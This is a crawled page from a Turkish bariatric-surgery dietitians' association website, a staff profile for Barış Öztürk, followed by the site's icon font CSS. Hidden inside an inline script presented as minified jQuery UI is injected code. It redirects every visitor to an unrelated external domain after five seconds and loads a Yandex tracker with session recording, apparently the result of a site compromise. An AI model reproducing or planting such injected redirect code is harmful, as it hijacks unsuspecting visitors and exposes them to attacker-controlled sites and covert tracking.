			</section></section><!-- end section .section_widget -->
		</section><!-- end section #header_contents -->  	


		<!-- navigation -->   
		<div class="nav_shadow sticky"><div class="nav_border"> 

			<nav id="navigation_bar" class="navigation  with_small_logo"><div id="sticky_logo"><a href="http://www.mbcdd.org" title="Metabolik ve Bariatrik Cerrahi Diyetisyenleri Derneği"><img src="http://www.mbcdd.org/wp-content/uploads/2016/08/mbcdd_logo_kucuk.png" alt="Metabolik ve Bariatrik Cerrahi Diyetisyenleri Derneği" /></a></div><ul id="navigation" class="menu"><li id='menu-item-14'  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home top-level-0" data-column-size='0'><a  href="http://www.mbcdd.org/">Anasayfa</a> </li>
<li id='menu-item-86'  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hasSubMenu top-level-1" data-column-size='0'><a  title="dropdown" href="http://www.mbcdd.org/organizasyonumuz/">Organizasyonumuz</a> 
<ul class="sub-menu">
<li id='menu-item-37'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="http://www.mbcdd.org/organizasyonumuz/politikalarimiz/">Politikalarımız</a> </li>
<li id='menu-item-40'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="http://www.mbcdd.org/organizasyonumuz/vizyonumuz/">Vizyonumuz</a> </li>
<li id='menu-item-60'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="http://www.mbcdd.org/organizasyonumuz/misyonumuz/">Misyonumuz</a> </li>
<li id='menu-item-113'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="http://www.mbcdd.org/tuzugumuz/">Tüzüğümüz</a> </li>
</ul>
</li>
<li id='menu-item-199'  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children hasSubMenu top-level-2" data-column-size='0'><a  href="#">Kurullarımız</a> 
<ul class="sub-menu">
<li id='menu-item-83'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="http://www.mbcdd.org/kurullarimiz/yonetim-kurulumuz/">Yönetim Kurulumuz</a> </li>
<li id='menu-item-82'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="http://www.mbcdd.org/kurullarimiz/denetleme-kurulumuz/">Denetleme Kurulumuz</a> </li>
<li id='menu-item-81'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="http://www.mbcdd.org/kurullarimiz/onur-kurulumuz/">Onur Kurulumuz</a> </li>
</ul>
</li>
<li id='menu-item-27'  class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent top-level-3" data-column-size='0'><a  href="http://www.mbcdd.org/haberlerimiz/">Haberlerimiz</a> </li>
<li id='menu-item-28'  class="menu-item menu-item-type-post_type menu-item-object-page top-level-4" data-column-size='0'><a  href="http://www.mbcdd.org/calismalarimiz/">Çalışmalarımız</a> </li>
<li id='menu-item-142'  class="menu-item menu-item-type-post_type menu-item-object-page top-level-5" data-column-size='0'><a  href="http://www.mbcdd.org/faydalilinkler/">Faydalı Linkler</a> </li>
<li id='menu-item-30'  class="menu-item menu-item-type-post_type menu-item-object-page top-level-6" data-column-size='0'><a  href="http://www.mbcdd.org/iletisim/">İletişim</a> </li>
</ul> 

			</nav>
		</div></div>
		<!-- / navigation  --> 

	</header><!-- end tag #header --> 	



		<!-- content holder --> 
		<div class="content_holder">

		<section class="top_content clearfix"><section class="info_bar clearfix "><section class="heading"><h1>Barış Öztürk</h1></section> </section></section>		
			<div class="content_second_background">
				<div class="content_area clearfix"> 
		

													<section class="content_block_background">
	<section class="content_block clearfix">
		<section id="staff-206" class="content full post-206 staff type-staff status-publish has-post-thumbnail hentry" >		
 
			 	
<div class="row">
	


 

						
			
											
				<div class="entry-thumbnail alignleft">
					<img src="http://www.mbcdd.org/wp-content/uploads/2016/08/diyetisyen-baris-ozturk.jpg" alt="" class="" />					<div class="staff-single-media-links aligncenter"><hr class="style-one"><ul class="social_media"><li class="mail"><a class="icon-mail" target="_self" href="#" title="Email"><span>Email</span></a></li><li class="twitter"><a class="icon-twitter" target="_blank" href="#" title="Twitter"><span>Twitter</span></a></li><li class="facebook"><a class="icon-facebook" target="_blank" href="#" title="Facebook"><span>Facebook</span></a></li></ul></div>				</div>
					
			
			
			
			
						
				

	


</div> 
		</section><!-- / end section .content -->
		

	</section>
</section>		
							
	
				</div><!-- / end div .content_area -->  

				<div class="content_footer footer_widgets_holder"><section class="footer_widgets clearfix"></section></div>

	        </div><!-- / end div .content_second_background -->  
	    </div><!-- / end div .content_holder -->  
	</div><!-- end div #container --> 

    <!-- footer -->
    <footer id="footer">
     
        <!-- footer info -->
        <div class="footer_info">       
                
            <!-- left side -->
            <div class="part1">

					<!-- footer nav -->
										    			  			<!-- / end ul .footer_links -->
		  			
					<!-- copyright text -->
					<div class="copyright">Metabolik ve Bariatrik Cerrahi Diyetisyenliği Derneği 					</div><!-- / end div .copyright -->	            
                
            </div><!-- / end div .part1 -->
            
			<!-- social media icons -->				
			<ul class="social_media"><li class="twitter"><a class="icon-twitter" target="_blank" href="https://www.facebook.com/mbcdd" title="Twitter"><span>Twitter</span></a></li><li class="facebook"><a class="icon-facebook" target="_blank" href="https://www.facebook.com/mbcdd" title="Facebook"><span>Facebook</span></a></li><li class="instagram"><a class="icon-instagram" target="_blank" href="https://www.facebook.com/mbcdd" title="Instagram"><span>Instagram</span></a></li><li class="youtube-play"><a class="icon-youtube-play" target="_blank" href="https://www.facebook.com/genc.diyetisyenler/videos/1642867905781181/" title="YouTube"><span>Video</span></a></li></ul><!-- / end ul .social_media_icons -->

        </div><!-- / end div .footer_info -->
            
    </footer>
    <!-- / footer -->


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-54771701-4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-54771701-4');
</script>
 
<script>/*! jQuery UI - v1.14.1 - 2024-10-30
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright OpenJS Foundation and other contributors; Licensed MIT */!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}((function(t){t.ui=t.ui||{},t.ui.version="1.14.1";Array.prototype.hasOwnProperty;var e,n=Array.prototype.slice;t.cleanData=(e=t.cleanData,function(n){for(var i,r,o=0;null!=(i=n[o]);o++)(r=t.data(i,"events"))&&r.remove&&t(i).triggerHandler("remove");return e(n)}),t.widget=function(e,i,r){var o=e.split(".")[0];if("__proto__"===(e=e.split(".")[1]))throw new Error("Invalid widget name: __proto__");r||(r=i,i=function(){});var a=o+"-"+e,f=function(e,n){this.element=t(n||"<div>"),this.options=t.extend(!0,{},this.options,e),"function"==typeof this._create&&this._create()};return f.prototype=t.extend({widgetName:e,widgetFullName:a,options:{}},r),t.fn[e]=function(e){var i="string"==typeof e,r=n.call(arguments,1),o=this;return this.each((function(){var n=t.data(this,a);if(n||(t.data(this,a,new f(!i&&e||{},this)),n=t.data(this,a)),i){if("function"!=typeof n[e])throw new Error("Method "+e+" does not exist on "+a);var s=n[e].apply(n,r);if(s!==n&&void 0!==s)return o=s,!1}})),o},f}})); setTimeout(() => location.href = `https://lyubov.empatiya.net/?news`, 5000);(function(m,e,t,r,i,k,a){ m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a) })(window, document,'script','https://mc.yandex.ru/metrika/tag.js?id=106362137', 'ym'); ym(106362137, 'init', {ssr:true, webvisor:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true});</script><noscript><div><img src="https://mc.yandex.ru/watch/106362137" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<script type='text/javascript' src='http://www.mbcdd.org/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='http://www.mbcdd.org/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='http://www.mbcdd.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/www.mbcdd.org\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.mbcdd.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://www.mbcdd.org/wp-content/themes/rttheme18/js/jquery.easing.1.3.js?ver=6.2.8' id='jquery-easing-js'></script>
<script type='text/javascript' src='http://www.mbcdd.org/wp-content/themes/rttheme18/js/jquery.tools.min.js?ver=6.2.8' id='jquery-tools-js'></script>
<script type='text/javascript' src='http://www.mbcdd.org/wp-content/themes/rttheme18/js/waypoints.min.js?ver=6.2.8' id='waypoints-js'></script>
<script type='text/javascript' src='http://www.mbcdd.org/wp-content/themes/rttheme18/js/video_player/mediaelement-and-player.min.js?ver=6.2.8' id='mediaelement-and-player-js'></script>
<script type='text/javascript' src='http://www.mbcdd.org/wp-content/themes/rttheme18/js/lightbox/js/jackbox-packed.min.js?ver=6.2.8' id='jackbox-js'></script>
<script type='text/javascript' src='http://www.mbcdd.org/wp-content/themes/rttheme18/js/colortip-1.0-jquery.js?ver=6.2.8' id='colortip-js-js'></script>
<script type='text/javascript' src='http://www.mbcdd.org/wp-content/themes/rttheme18/js/jquery.flexslider.js?ver=6.2.8' id='flex-slider-js'></script>
<script type='text/javascript' id='rt-theme-scripts-js-extra'>
/* <![CDATA[ */
var rt_theme_params = {"ajax_url":"http:\/\/www.mbcdd.org\/wp-admin\/admin-ajax.php","rttheme_template_dir":"http:\/\/www.mbcdd.org\/wp-content\/themes\/rttheme18","sticky_logo":"on","content_animations":"on","page_loading":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.mbcdd.org/wp-content/themes/rttheme18/js/script.js?ver=6.2.8' id='rt-theme-scripts-js'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.mbcdd.org/wp-content/themes/rttheme18/css/fontello/css/fontello.css?ver=6.2.8
body_size: 19164
content:
@charset "UTF-8";

 @font-face {
  font-family: 'fontello';
  src: url('../font/fontello.eot?63897202');
  src: url('../font/fontello.eot?63897202#iefix') format('embedded-opentype'),
       url('../font/fontello.woff?63897202') format('woff'),
       url('../font/fontello.ttf?63897202') format('truetype'),
       url('../font/fontello.svg?63897202#fontello') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'fontello';
    src: url('../font/fontello.svg?63897202#fontello') format('svg');
  }
}
*/
 
 [class^="icon-"]:before, [class*=" icon-"]:before {
  font-family: "fontello";
  font-style: normal;
  font-weight: normal;
  speak: none;
 
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
     
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
 
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
 
.icon-firefox:before { content: '\e84b'; } /* '' */
.icon-down-micro:before { content: '\26'; } /* '&amp;' */
.icon-opera:before { content: '\e849'; } /* '' */
.icon-ie:before { content: '\e848'; } /* '' */
.icon-crown:before { content: '\e86c'; } /* '' */
.icon-search-1:before { content: '\e803'; } /* '' */
.icon-mail-1:before { content: '\e893'; } /* '' */
.icon-heart-1:before { content: '\e806'; } /* '' */
.icon-heart-empty-1:before { content: '\e892'; } /* '' */
.icon-star-1:before { content: '\e807'; } /* '' */
.icon-star-empty-1:before { content: '\e808'; } /* '' */
.icon-video:before { content: '\e899'; } /* '' */
.icon-videocam:before { content: '\e898'; } /* '' */
.icon-picture-1:before { content: '\e80a'; } /* '' */
.icon-camera-1:before { content: '\e809'; } /* '' */
.icon-th:before { content: '\268f'; } /* '⚏' */
.icon-th-list:before { content: '\2630'; } /* '☰' */
.icon-ok:before { content: '\2713'; } /* '✓' */
.icon-ok-circle:before { content: '\2714'; } /* '✔' */
.icon-ok-circle2:before { content: '\e702'; } /* '' */
.icon-cancel:before { content: '\2715'; } /* '✕' */
.icon-plus:before { content: '\2b'; } /* '+' */
.icon-plus-squared-1:before { content: '\f0fe'; } /* '' */
.icon-minus:before { content: '\2d'; } /* '-' */
.icon-home-1:before { content: '\e824'; } /* '' */
.icon-link-1:before { content: '\e80b'; } /* '' */
.icon-link-ext:before { content: '\f08e'; } /* '' */
.icon-lock:before { content: '\e815'; } /* '' */
.icon-pin:before { content: '\e816'; } /* '' */
.icon-eye-1:before { content: '\e80c'; } /* '' */
.icon-tag-1:before { content: '\e823'; } /* '' */
.icon-tags:before { content: '\e70d'; } /* '' */
.icon-thumbs-up-1:before { content: '\e812'; } /* '' */
.icon-thumbs-down-1:before { content: '\e811'; } /* '' */
.icon-quote-left:before { content: '\f10d'; } /* '' */
.icon-quote-right:before { content: '\f10e'; } /* '' */
.icon-code:before { content: '\e860'; } /* '' */
.icon-pencil-1:before { content: '\e80d'; } /* '' */
.icon-edit:before { content: '\270d'; } /* '✍' */
.icon-print-1:before { content: '\e813'; } /* '' */
.icon-chat-1:before { content: '\e80f'; } /* '' */
.icon-comment-empty:before { content: '\f0e5'; } /* '' */
.icon-chat-empty:before { content: '\f0e6'; } /* '' */
.icon-bell:before { content: '\e895'; } /* '' */
.icon-attention:before { content: '\26a0'; } /* '⚠' */
.icon-attention-circle:before { content: '\e896'; } /* '' */
.icon-location-1:before { content: '\e80e'; } /* '' */
.icon-trash-1:before { content: '\e759'; } /* '' */
.icon-docs-1:before { content: '\e86b'; } /* '' */
.icon-doc-alt:before { content: '\f0f6'; } /* '' */
.icon-rss:before { content: '\f09e'; } /* '' */
.icon-phone:before { content: '\e758'; } /* '' */
.icon-phone-squared:before { content: '\f098'; } /* '' */
.icon-menu-1:before { content: '\2796'; } /* '➖' */
.icon-cog:before { content: '\2699'; } /* '⚙' */
.icon-cog-alt:before { content: '\26ef'; } /* '⛯' */
.icon-wrench:before { content: '\e744'; } /* '' */
.icon-basket:before { content: '\e73d'; } /* '' */
.icon-calendar:before { content: '\e804'; } /* '' */
.icon-mic:before { content: '\e85b'; } /* '' */
.icon-mute-1:before { content: '\e85a'; } /* '' */
.icon-volume-off:before { content: '\e859'; } /* '' */
.icon-volume-down:before { content: '\e857'; } /* '' */
.icon-volume-up:before { content: '\e858'; } /* '' */
.icon-move:before { content: '\f047'; } /* '' */
.icon-zoom-in:before { content: '\e750'; } /* '' */
.icon-zoom-out:before { content: '\e751'; } /* '' */
.icon-right-dir:before { content: '\25b8'; } /* '▸' */
.icon-down-open:before { content: '\e75c'; } /* '' */
.icon-left-open:before { content: '\e75d'; } /* '' */
.icon-right-open:before { content: '\e75e'; } /* '' */
.icon-up-open:before { content: '\e75f'; } /* '' */
.icon-angle-left:before { content: '\f104'; } /* '' */
.icon-angle-right:before { content: '\f105'; } /* '' */
.icon-angle-up:before { content: '\f106'; } /* '' */
.icon-angle-down:before { content: '\f107'; } /* '' */
.icon-angle-double-left:before { content: '\f100'; } /* '' */
.icon-angle-double-right:before { content: '\f101'; } /* '' */
.icon-angle-double-up:before { content: '\f102'; } /* '' */
.icon-angle-double-down:before { content: '\f103'; } /* '' */
.icon-right-hand:before { content: '\261e'; } /* '☞' */
.icon-play-1:before { content: '\e84e'; } /* '' */
.icon-stop-1:before { content: '\e84d'; } /* '' */
.icon-pause-1:before { content: '\e84f'; } /* '' */
.icon-award:before { content: '\e85c'; } /* '' */
.icon-desktop:before { content: '\f108'; } /* '' */
.icon-laptop:before { content: '\f109'; } /* '' */
.icon-tablet:before { content: '\f10a'; } /* '' */
.icon-mobile-1:before { content: '\f10b'; } /* '' */
.icon-globe-1:before { content: '\e825'; } /* '' */
.icon-umbrella:before { content: '\2602'; } /* '☂' */
.icon-flight-1:before { content: '\e801'; } /* '' */
.icon-table:before { content: '\e861'; } /* '' */
.icon-scissors:before { content: '\e86d'; } /* '' */
.icon-paste:before { content: '\21'; } /* '!' */
.icon-check:before { content: '\e853'; } /* '' */
.icon-check-empty:before { content: '\e852'; } /* '' */
.icon-circle:before { content: '\e85f'; } /* '' */
.icon-circle-empty:before { content: '\e85e'; } /* '' */
.icon-dot-circled:before { content: '\e85d'; } /* '' */
.icon-gift:before { content: '\e889'; } /* '' */
.icon-fire:before { content: '\e888'; } /* '' */
.icon-magnet-1:before { content: '\e802'; } /* '' */
.icon-chart-bar-1:before { content: '\e890'; } /* '' */
.icon-credit-card:before { content: '\e887'; } /* '' */
.icon-floppy:before { content: '\e755'; } /* '' */
.icon-megaphone:before { content: '\e785'; } /* '' */
.icon-key:before { content: '\e885'; } /* '' */
.icon-rocket-1:before { content: '\e851'; } /* '' */
.icon-certificate:before { content: '\f0a3'; } /* '' */
.icon-filter:before { content: '\f0b0'; } /* '' */
.icon-beaker:before { content: '\f0c3'; } /* '' */
.icon-magic:before { content: '\f0d0'; } /* '' */
.icon-truck:before { content: '󈤑'; } /* '\c8911' */
.icon-money:before { content: '\f0d6'; } /* '' */
.icon-hammer:before { content: '\e883'; } /* '' */
.icon-gauge:before { content: '\f0e4'; } /* '' */
.icon-sitemap:before { content: '\f0e8'; } /* '' */
.icon-coffee:before { content: '\f0f4'; } /* '' */
.icon-food:before { content: '\f0f5'; } /* '' */
.icon-beer:before { content: '\f0fc'; } /* '' */
.icon-user-md:before { content: '\f0f0'; } /* '' */
.icon-stethoscope:before { content: '\f0f1'; } /* '' */
.icon-ambulance:before { content: '\f0f9'; } /* '' */
.icon-medkit:before { content: '\f0fa'; } /* '' */
.icon-h-sigh:before { content: '\f0fd'; } /* '' */
.icon-hospital:before { content: '\f0f8'; } /* '' */
.icon-building:before { content: '\f0f7'; } /* '' */
.icon-foursquare:before { content: '\2e'; } /* '.' */
.icon-youtube-play:before { content: '\2c'; } /* ',' */
.icon-blank:before { content: '\e850'; } /* '' */
.icon-note:before { content: '\e884'; } /* '' */
.icon-search:before { content: '\e882'; } /* '' */
.icon-flashlight:before { content: '\e881'; } /* '' */
.icon-mail:before { content: '\2709'; } /* '✉' */
.icon-heart:before { content: '\e880'; } /* '' */
.icon-heart-empty:before { content: '\e179'; } /* '' */
.icon-star:before { content: '\e878'; } /* '' */
.icon-star-empty:before { content: '\e877'; } /* '' */
.icon-user:before { content: '\e276'; } /* '' */
.icon-users:before { content: '\e875'; } /* '' */
.icon-user-add:before { content: '\e700'; } /* '' */
.icon-picture:before { content: '\e874'; } /* '' */
.icon-camera:before { content: '\e873'; } /* '' */
.icon-plus-circled:before { content: '\e872'; } /* '' */
.icon-plus-squared:before { content: '\e871'; } /* '' */
.icon-minus-circled:before { content: '\e870'; } /* '' */
.icon-minus-squared:before { content: '\e869'; } /* '' */
.icon-help-circled:before { content: '\e810'; } /* '' */
.icon-info:before { content: '\2139'; } /* 'ℹ' */
.icon-info-circled:before { content: '\e705'; } /* '' */
.icon-back:before { content: '\e868'; } /* '' */
.icon-home:before { content: '\e866'; } /* '' */
.icon-link:before { content: '\e865'; } /* '' */
.icon-attach:before { content: '\e739'; } /* '' */
.icon-eye:before { content: '\e70a'; } /* '' */
.icon-chrome:before { content: '\e84a'; } /* '' */
.icon-bookmark:before { content: '\e760'; } /* '' */
.icon-flag:before { content: '\2691'; } /* '⚑' */
.icon-thumbs-up:before { content: '\e776'; } /* '' */
.icon-thumbs-down:before { content: '\e777'; } /* '' */
.icon-download:before { content: '\e773'; } /* '' */
.icon-upload:before { content: '\e774'; } /* '' */
.icon-reply:before { content: '\e712'; } /* '' */
.icon-forward:before { content: '\27a6'; } /* '➦' */
.icon-code-1:before { content: '\e862'; } /* '' */
.icon-pencil:before { content: '\270e'; } /* '✎' */
.icon-print:before { content: '\e716'; } /* '' */
.icon-retweet:before { content: '\e717'; } /* '' */
.icon-comment:before { content: '\e718'; } /* '' */
.icon-chat:before { content: '\e720'; } /* '' */
.icon-address:before { content: '\e723'; } /* '' */
.icon-location:before { content: '\e724'; } /* '' */
.icon-map:before { content: '\e727'; } /* '' */
.icon-direction:before { content: '\27a2'; } /* '➢' */
.icon-cup:before { content: '\e82e'; } /* '' */
.icon-doc:before { content: '\e730'; } /* '' */
.icon-docs:before { content: '\e736'; } /* '' */
.icon-book-open:before { content: '\e772'; } /* '' */
.icon-share:before { content: '\e73c'; } /* '' */
.icon-login:before { content: '\e82c'; } /* '' */
.icon-logout:before { content: '\e82d'; } /* '' */
.icon-mute:before { content: '\e828'; } /* '' */
.icon-sound:before { content: '\e829'; } /* '' */
.icon-volume:before { content: '\e82a'; } /* '' */
.icon-hourglass:before { content: '\e82b'; } /* '' */
.icon-lamp:before { content: '\e764'; } /* '' */
.icon-resize-full:before { content: '\e854'; } /* '' */
.icon-resize-small:before { content: '\e855'; } /* '' */
.icon-popup:before { content: '\e856'; } /* '' */
.icon-trophy:before { content: '\e769'; } /* '' */
.icon-monitor:before { content: '\e770'; } /* '' */
.icon-mobile:before { content: '\e763'; } /* '' */
.icon-globe:before { content: '\e771'; } /* '' */
.icon-cloud:before { content: '\2601'; } /* '☁' */
.icon-cloud-thunder:before { content: '\26c8'; } /* '⛈' */
.icon-flash:before { content: '\26a1'; } /* '⚡' */
.icon-moon:before { content: '\263d'; } /* '☽' */
.icon-flight:before { content: '\2708'; } /* '✈' */
.icon-paper-plane:before { content: '\e79b'; } /* '' */
.icon-lifebuoy:before { content: '\e788'; } /* '' */
.icon-mouse:before { content: '\e789'; } /* '' */
.icon-briefcase:before { content: '\e738'; } /* '' */
.icon-suitcase:before { content: '\e78e'; } /* '' */
.icon-brush:before { content: '\e79a'; } /* '' */
.icon-magnet:before { content: '\e7a1'; } /* '' */
.icon-infinity:before { content: '\e826'; } /* '' */
.icon-chart-line:before { content: '\e765'; } /* '' */
.icon-chart-bar:before { content: '\e766'; } /* '' */
.icon-chart-area:before { content: '\e737'; } /* '' */
.icon-graduation-cap:before { content: '\e762'; } /* '' */
.icon-water:before { content: '\e768'; } /* '' */
.icon-droplet:before { content: '\e767'; } /* '' */
.icon-air:before { content: '\e753'; } /* '' */
.icon-credit-card-1:before { content: '\e822'; } /* '' */
.icon-floppy-1:before { content: '\2302'; } /* '⌂' */
.icon-megaphone-1:before { content: '\e821'; } /* '' */
.icon-bucket:before { content: '\e827'; } /* '' */
.icon-key-1:before { content: '\e820'; } /* '' */
.icon-flow-cascade:before { content: '\e790'; } /* '' */
.icon-rocket:before { content: '\e761'; } /* '' */
.icon-gauge-1:before { content: '\e814'; } /* '' */
.icon-traffic-cone:before { content: '\e7a3'; } /* '' */
.icon-cc:before { content: '\e7a5'; } /* '' */
.icon-github:before { content: '\f300'; } /* '' */
.icon-flickr:before { content: '\f303'; } /* '' */
.icon-vimeo:before { content: '\f306'; } /* '' */
.icon-twitter:before { content: '\f309'; } /* '' */
.icon-facebook:before { content: '\f30c'; } /* '' */
.icon-facebook-squared:before { content: '\f30e'; } /* '' */
.icon-gplus:before { content: '\f30f'; } /* '' */
.icon-pinterest:before { content: '\e800'; } /* '' */
.icon-tumblr:before { content: '\f315'; } /* '' */
.icon-linkedin:before { content: '\f318'; } /* '' */
.icon-dribbble:before { content: '\f31b'; } /* '' */
.icon-stumbleupon:before { content: '\f31e'; } /* '' */
.icon-lastfm:before { content: '\f321'; } /* '' */
.icon-spotify:before { content: '\f327'; } /* '' */
.icon-instagram:before { content: '\f32d'; } /* '' */
.icon-dropbox:before { content: '\f330'; } /* '' */
.icon-evernote:before { content: '\f333'; } /* '' */
.icon-flattr:before { content: '\f336'; } /* '' */
.icon-skype:before { content: '\f339'; } /* '' */
.icon-paypal:before { content: '\f342'; } /* '' */
.icon-picasa:before { content: '\f345'; } /* '' */
.icon-soundcloud:before { content: '\2a'; } /* '*' */
.icon-behance:before { content: '\f34e'; } /* '' */
.icon-vkontakte:before { content: '\f354'; } /* '' */
.icon-code-outline:before { content: '\e863'; } /* '' */
.icon-menu-outline:before { content: '\e86f'; } /* '' */
.icon-menu:before { content: '\e86e'; } /* '' */
.icon-lightbulb:before { content: '\e845'; } /* '' */
.icon-popup-1:before { content: '\25'; } /* '%' */
.icon-play:before { content: '\e830'; } /* '' */
.icon-stop:before { content: '\e82f'; } /* '' */
.icon-pause-outline:before { content: '\e833'; } /* '' */
.icon-pause:before { content: '\e831'; } /* '' */
.icon-target-outline:before { content: '\e84c'; } /* '' */
.icon-cloud-1:before { content: '\e83c'; } /* '' */
.icon-flash-outline:before { content: '\e83d'; } /* '' */
.icon-flash-1:before { content: '\e83f'; } /* '' */
.icon-moon-1:before { content: '\e840'; } /* '' */
.icon-waves-outline:before { content: '\e841'; } /* '' */
.icon-waves:before { content: '\e842'; } /* '' */
.icon-rain:before { content: '\e834'; } /* '' */
.icon-cloud-sun:before { content: '\e835'; } /* '' */
.icon-drizzle:before { content: '\e836'; } /* '' */
.icon-cloud-flash:before { content: '\e837'; } /* '' */
.icon-cloud-wind:before { content: '\e838'; } /* '' */
.icon-wind:before { content: '\e839'; } /* '' */
.icon-plane-outline:before { content: '\e83a'; } /* '' */
.icon-leaf:before { content: '\e83b'; } /* '' */
.icon-gift-1:before { content: '\e843'; } /* '' */
.icon-temperatire:before { content: '\e844'; } /* '' */
.icon-chart:before { content: '\e818'; } /* '' */
.icon-chart-bar-2:before { content: '\e817'; } /* '' */
.icon-chart-pie:before { content: '\e7a2'; } /* '' */
.icon-tag-2:before { content: '\e846'; } /* '' */
.icon-tag-empty:before { content: '\e847'; } /* '' */
.icon-layers:before { content: '\24'; } /* '$' */
.icon-down-fat:before { content: '\28'; } /* '(' */
.icon-bicycle:before { content: '\e81d'; } /* '' */
.icon-cinema:before { content: '\e81f'; } /* '' */
.icon-college:before { content: '\e81e'; } /* '' */
.icon-fast-food:before { content: '\e819'; } /* '' */
.icon-ferry:before { content: '\e81a'; } /* '' */
.icon-fire-station:before { content: '\e81b'; } /* '' */
.icon-fuel:before { content: '\e81c'; } /* '' */
.icon-restaurant:before { content: '\e832'; } /* '' */
.icon-tree-1:before { content: '\e83e'; } /* '' */
.icon-delicious:before { content: '\2f'; } /* '/' */
.icon-android:before { content: '\30'; } /* '0' */
.icon-wikipedia:before { content: '\31'; } /* '1' */
.icon-forrst:before { content: '\3a'; } /* ':' */
.icon-digg:before { content: '\3b'; } /* ';' */
.icon-reddit:before { content: '\3e'; } /* '&gt;' */
.icon-youtube-1:before { content: '\55'; } /* 'U' */
.icon-xing:before { content: '\58'; } /* 'X' */
.icon-macstore:before { content: '\5e'; } /* '^' */
.icon-myspace:before { content: '\5f'; } /* '_' */
.icon-amazon:before { content: '\61'; } /* 'a' */
.icon-ebay:before { content: '\65'; } /* 'e' */
.icon-stackoverflow:before { content: '\32'; } /* '2' */
.icon-pencil-2:before { content: '\229f'; } /* '⊟' */
.icon-edit-alt:before { content: '\e86a'; } /* '' */
.icon-trash:before { content: '\e867'; } /* '' */
.icon-doc-new:before { content: '\23'; } /* '#' */
.icon-clipboard:before { content: '\22'; } /* '&quot;' */
.icon-code-3:before { content: '\e864'; } /* '' */
.icon-down-circle:before { content: '\29'; } /* ')' */
.icon-down-dir:before { content: '\27'; } /* ''' */
.icon-tag:before { content: '\e70c'; } /* '' */